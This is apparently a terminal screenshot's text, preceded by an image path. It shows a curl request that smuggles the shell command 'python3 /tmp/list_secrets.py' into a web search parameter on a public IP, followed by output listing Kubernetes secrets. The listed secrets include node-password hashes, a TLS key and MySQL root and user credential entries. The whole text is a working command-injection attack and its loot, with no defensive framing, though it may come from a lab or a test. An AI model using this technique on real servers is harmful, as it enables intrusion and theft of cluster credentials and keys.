 root@aec4398f14adf5a9:~/code/aws-infra# curl 'http://54.255.217.254/?search=python3%20/tmp/list_secrets.py'
Found 5 namespaces
No secrets found in namespace default
No secrets found in namespace kube-node-lease
No secrets found in namespace kube-public
Namespace: kube-system
- ip-10-0-101-6.node-password.k3s (Type: Opaque)
Keys: hash
- ip-10-0-101-68.node-password.k3s (Type: Opaque)
Keys: hash
- ip-10-0-101-76.node-password.k3s (Type: Opaque)
Keys: hash
- k3s-serving (Type: kubernetes.io/tls)
Keys: tls.crt, tls.key
Namespace: secure
- mysql-credentials (Type: Opaque)
Keys: mysql-database, mysql-password, mysql-root-password, mysql-user